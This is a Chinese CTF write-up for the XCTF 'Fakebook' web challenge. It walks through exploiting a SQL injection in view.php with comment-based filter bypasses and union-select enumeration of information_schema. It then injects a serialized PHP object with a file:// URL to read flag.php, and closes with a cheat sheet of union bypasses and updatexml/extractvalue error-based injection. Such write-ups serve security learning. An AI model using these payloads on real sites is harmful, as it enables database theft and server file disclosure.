攻防世界-高手进阶区之Fakebook
进来页面看到的是这样的东西:

然后先去随便点一下看看东西,这里有个join,想要注册一下内容,但是这个blog的格式不对的话就没办法join


这里就暂时没有什么思路了。
接下来去看看目录有哪些东西:
用kali的dirb或者nikto:

里面有一个bak文件,下载下来解压看一看:

然后大致查阅了一下内容,是说创建user然后从url里get信息,同时blog有一个正则匹配,需要有https://(可有可无),然后是数字和字符,加一个. 然后是2-6个字母,所以随便构造一个http://1.com,这样就可以执行join了!
 .
.
这样就可以join进来了

发现这里的username可以点进去,然后在url看到是一个带有id参数的,这里可以大致猜测一下是否有sql注入的存在:
http://220.249.52.133:52633/view.php?no=1
大致测试一下 no=1 and 1=1 以及 no=1 and 1=2,发现了sql注入的存在。
接下来去判断字段 view.php?no=1 ordey by 4,这里直接写了,用order by 判断字段为4
接下来去用select 去看那个字段可以回显:

这里是union 和select被前端过滤了,然后去网上搜了一下发现用unicode和<>绕过过滤是不可行的,只有/**/union /**/select可以绕过:
view.php?no=-1 /**/union /**/select 1,2,3,4

接下来就是去找数据库名:
view.php?no=-1%20/**/union%20/**/select%201,group_concat(schema_name),3,4%20from%20information_schema.schemata

根据题目名,这个fakebook才是我们想要的数据库:
然后是表:
view.php?no=-1%20/**/union%20/**/select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema="fakebook"

接下来是字段了:
no=-1%20/**/union%20/**/select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_schema="fakebook"

然后我们看看data里面有什么东西:
no=-1%20/**/union%20/**/select%201,group_concat(data),3,4%20from%20fakebook.users

可以看到我们上传的http://1.com被序列化了。
至此,其实我就没有什么思路了。
然后去看了一下网上的wp,发现他们在扫描目录的时候,有一个flag.php在/var/www/html里面。
然后采用构造file协议去读取/var/www/html/flag.php的内容:
no=-1%20/**/union%20/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27

这里看到我们的blog写入进去了,然后查看源码:

然后去base64转码一下后面的东西,或者直接打开这个内容:

得到最后的flag
写在后面,因为手工sql注入不是特别的熟练,所以在此记录一下:
1.爆数据库: group_concat(schema_name) from information_schema.schemata
2.表名 group_concat(table_name) from information_schema.tables where table_schema="前面查出来的"
3.字段 group_concat(column_name) from information_schema.columns where table_schema="前面查出来的"
4.内容 group_concat(xxx) from 表名.字段
绕过union select 过滤方法:
1./**/ union /**/ select
2.un<>ion sel<>ect
3. %55NiOn %53eLEct
make_set()函数使用:
make_set(3,'a','b','c'),会把3-->0000 0011逆序变成1100 0000,所以会打印前两个字段,即a,b
make_set(2,'a','b','c'),会把2-->0000 0010逆序变成0100 0000,所以会打印第二个字段,即b
所以可以因此构造注入,来绕过某些限制(union select)
make_set(3,'~',gourp_concat(schema_name) from information_schema.schemata,'c') 来显示数据库名,或者字段名等等
updateXML函数报错注入:
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
updatexml(1,group_concat(1,(make_set(3,'~',(select gourp_concat(schema_name) from information_schema.schemata),'c')),1)
可以以报错注入的方式来获取字段or其他信息。
因为第二个参数不符合Xpath路径,所以会返回报错信息,同时会告诉我们字段or其他信息
extractvalue()报错注入:
extractvalue(目标xml文档,xml路径) xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式
如果并非这种格式,则会返回报错信息:
extractvalue('anything',concat('~',database()))